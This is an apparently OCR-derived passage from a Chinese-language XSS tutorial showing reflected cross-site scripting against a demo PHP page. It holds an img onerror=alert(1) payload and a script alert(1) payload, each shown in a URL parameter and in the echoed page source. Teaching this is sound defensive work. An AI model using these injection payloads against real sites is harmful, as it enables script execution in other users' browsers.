 网页标签
脚本代码
输入内容表现为HTML标签或标签属性
输入内容在脚本代码块中执行
Not secure | view-source:test.com/xss_demo/link.php?data=<img%20src=1%20onerror=alert(1)>
<html>
<head>
<meta http-equiv="x-ua-compatible" content="IE=8">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
</head>
<body>
data is :
<img src=1 onerror=alert(1)> </body>
</html>
如果src不存在，那么就执行onerror，
我们可以构造一个不存在的src，
并设计自己的onerror来执行
Not secure | view-source:test.com/xss_demo/link_js.php?data=aler
<html>
<head>
<meta http-equiv="x-ua-compatible" content="IE=8">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
</head>
<body>
data is :
<script>alert(1)</script> </body>
</html>
https://blog.csdn.net/qq_41453285